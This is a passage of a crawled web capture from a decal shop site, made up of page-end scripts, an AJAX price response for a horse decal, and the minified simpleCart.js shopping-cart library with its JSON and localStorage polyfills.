$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script src="https://media.instantestore.com/js/search_ajax.js"></script>
<link href="https://media.instantestore.com/js/search_ajax.css" rel="stylesheet" type="text/css">
<script>activateLiveSearch('input[name="Search_Term"]',true)</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-49774157-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/xml;charset=ISO-8859-1
request_url: https://www.decalguy.com/ajax_auto_recalculate.cfm?PID=2847&ts=1769476290716&Option1=97445&Option2=97449&Option3=97453&Option4=97485&Option5=97488&Option6=97526&P_List=N%7EPInfo_1%2CN%7EPInfo_2&&ori_script_name=/pd-native-pony-horse-vinyl-cut-decal.cfm&&&
body_size: 932
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE symbol [
<!ENTITY nbsp "&#160;">
]>
<taconite-root xml:space="preserve">
<input type="hidden" name="Default1" value="97445"/>
<input type="hidden" name="Default2" value="97449"/>
<input type="hidden" name="Default3" value="97453"/>
<input type="hidden" name="Default4" value="97485"/>
<input type="hidden" name="Default5" value="97488"/>
<input type="hidden" name="Default6" value="97526"/>
<input type="hidden" name="AddPrice" value="0"/>
<input type="hidden" name="AddPriceX" value="0"/>
<input type="hidden" name="CustomQuantity" value="0"/>
<taconite-replace-children contextNodeID="changePrice5" parseInBrowser="true">
<span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/>
</taconite-replace-children>
</taconite-root>


--- FILE ---
content_type: application/javascript
request_url: https://www.decalguy.com/images_2/simplesliding/js/simpleCart.min.js
body_size: 14203
content:
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
